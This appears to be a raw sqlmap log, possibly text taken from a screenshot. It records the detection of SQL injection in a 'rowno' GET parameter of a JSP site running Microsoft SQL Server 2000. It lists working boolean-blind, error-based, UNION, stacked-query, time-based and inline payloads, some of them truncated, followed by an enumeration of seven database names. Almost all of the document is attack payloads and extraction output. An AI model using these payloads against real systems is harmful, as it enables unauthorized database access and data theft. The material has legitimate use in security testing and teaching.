 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: rowno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rowno=400 AND 4350=4350
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: rowno=400 AND 8340=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(107)+CHAR(98)+CHAR(113)+(SELECT
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: rowno=400 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(101)+CHAR(107)+CHAR(98)+CHAR(113)+
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: rowno=400; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: rowno=400 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: rowno=(SELECT CHAR(113)+CHAR(101)+CHAR(107)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4282=4282) TH
---
[11:39:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[11:39:12] [INFO] fetching database names
[11:39:13] [INFO] the SQL query used returns 7 entries
[11:39:13] [INFO] retrieved: "LQZJZ"
[11:39:13] [INFO] retrieved: "master"
[11:39:13] [INFO] retrieved: "model"
[11:39:13] [INFO] retrieved: "msdb"
[11:39:13] [INFO] retrieved: "Northwind"
[11:39:13] [INFO] retrieved: "pubs"
[11:39:14] [INFO] retrieved: "tempdb"
available databases [7]:
[*] LQZJZ
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb